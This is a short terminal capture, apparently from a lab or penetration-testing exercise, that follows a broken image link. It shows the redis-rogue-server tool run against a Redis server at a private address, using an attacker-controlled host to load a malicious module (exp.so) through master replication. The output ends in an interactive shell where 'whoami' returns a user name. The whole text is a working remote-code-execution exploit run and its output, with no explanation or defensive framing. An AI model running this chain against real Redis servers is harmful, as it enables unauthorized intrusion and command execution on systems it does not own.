 root@iZt4nbifrvtk7cy11744y4Z:~/redis-rogue-server# python3 redis-rogue-server.py --rhost 192.168.164.
176 --lhost 192.168.45.222 --exp=exp.so
Redis Rogue Server
@copyright n0b0dy @ r3kapig
[info] TARGET 192.168.164.176:6379
[info] SERVER 192.168.45.222:21000
[info] Setting master...
[info] Setting dbfilename...
[info] Loading module...
[info] Temerory cleaning up...
What do u want, [i]nteractive shell or [r]everse shell: i
[info] Interact mode start, enter "exit" to quit.
[<<] whoami
[>>] prudence
[<<]